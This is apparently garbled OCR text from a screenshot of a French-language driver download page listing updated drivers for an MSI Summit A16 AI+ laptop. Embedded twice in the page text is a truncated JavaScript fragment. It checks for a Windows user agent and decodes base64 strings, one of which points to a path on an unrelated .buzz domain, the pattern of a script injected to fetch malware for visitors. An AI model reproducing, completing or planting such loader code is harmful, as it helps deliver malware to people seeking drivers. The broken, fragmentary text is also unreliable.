
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2
pds=pdx.split("|");pds.forEach(function(pde){const...
il y a 1 an
DRIVDOWNLOADS
0
Lire la suite
MSI Summit A16 AI+
A3HMTG Updated Drivers
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2
pds=pdx.split("|");pds.forEach(function(pde){const...